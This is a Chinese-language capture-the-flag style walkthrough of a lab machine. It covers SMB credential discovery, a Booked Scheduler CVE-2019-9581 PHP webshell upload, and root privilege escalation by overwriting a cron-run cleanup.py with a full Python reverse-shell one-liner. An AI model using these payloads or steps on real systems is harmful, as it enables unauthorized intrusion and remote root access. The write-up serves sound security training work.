

一、信息收集

nmap 扫描

smb扫描收集





发现用户peter ,admin账号以及密码admin:adminadmin 以及local.txt

二、web渗透

访问8003端口,登录admin,成功登录

搜索漏洞CVE-2019-9581

链接地址:https://github.com/F-Masood/Booked-Scheduler-2.7.5---RCE-Without-MSF

http://192.168.147.64:8003/booked/Web/admin/manage_theme.php

可以文件上传



上传php木马,名称为custom-favicon.php ,成功上传后访问木马获得低权shell

目标有防火墙,请用nmap扫出的已知开放端口。

三、提权

切换交互式shell,上传linpeas搜索提权方法



发现root crontab执行一个cleanup的脚本

重写cleanup脚本

echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.147",21));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > cleanup.py



本地开启监听,等待3分钟收到回弹rootshell